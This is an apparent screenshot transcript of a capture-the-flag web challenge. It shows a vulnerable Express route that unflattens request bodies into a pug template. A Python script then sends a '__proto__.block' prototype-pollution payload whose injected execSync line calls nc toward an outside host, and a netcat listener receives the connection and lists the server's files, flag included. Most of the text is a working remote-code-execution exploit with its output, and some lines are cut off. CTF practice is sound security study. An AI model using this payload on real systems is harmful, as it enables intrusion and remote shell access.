 JS index.js ...\challenge
JS index.js ...\routes
<> index.html
...
ctf > web > web_blitzprop > challenge > routes > JS index.js > ...
1 const path = require('path');
2 const express = require('express');
3 const pug = require('pug');
4 const { unflatten } = require('flat');
5 const router = express.Router();
6
7 router.get('/', (req, res) => {
8 return res.sendFile(path.resolve('views/index.html'));
9 });
10
11 router.post('/api/submit', (req, res) => {
12 process.mainModule.require('child_process').execSync(`whoami`);
13 const { song } = unflatten(req.body);
14
15 if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa l
16 return res.json({
17 'response': pug.compile('span Hello #{user}, thank you for letting us know!
18 });
19 } else {
20 return res.json({
21 'response': 'Please provide us with the name of an existing song.
22 });
23 }
24 });
25
26 module.exports = router;
test.py
projects > others > test.py > ...
1 import requests
2
3 TARGET_URL = 'http://139.59.176.252:30959'
4
5 r = requests.post(TARGET_URL+'/api/submit', json = {
6 "song.name":"1. Not Polluting with the boys",
7 "__proto__.block": {
8 "type": "Text",
9 "line": "process.mainModule.require('child_process').execSync(`nc 1.52.
10 }
11 })
12
13 print(r.status_code)
14 print(r.text)
15
ch3l@DESKTOP-ONTGILH: ~
ch3l@DESKTOP-ONTGILH:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 139.59.176.252 38737 received!
total 68
drwxr-xr-x 1 root root 4096 Apr 23 10:06 .
drwxr-xr-x 1 root root 4096 Apr 23 10:06 ..
-rw-r--r-- 1 nobody nobody 24 Apr 19 09:22 flagT3tUd
-rw-r--r-- 1 nobody nobody 441 Apr 19 09:22 index.js
drwxr-xr-x 89 root root 4096 Apr 19 09:26 node_modules
-rw-r--r-- 1 nobody nobody 359 Apr 19 09:22 package.json
drwxr-xr-x 2 nobody nobody 4096 Apr 19 09:26 routes
drwxr-xr-x 5 nobody nobody 4096 Apr 19 09:26 static
drwxr-xr-x 2 nobody nobody 4096 Apr 19 09:26 views
-rw-r--r-- 1 nobody nobody 26114 Apr 19 09:22 yarn.lock
ch3l@DESKTOP-ONTGILH:~$